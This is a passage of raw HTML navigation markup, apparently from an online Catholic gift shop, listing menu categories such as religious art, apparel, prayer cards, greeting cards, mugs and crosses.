                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
